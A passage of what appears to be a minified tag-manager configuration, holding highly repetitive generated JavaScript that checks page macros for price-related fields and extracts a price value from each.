ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return 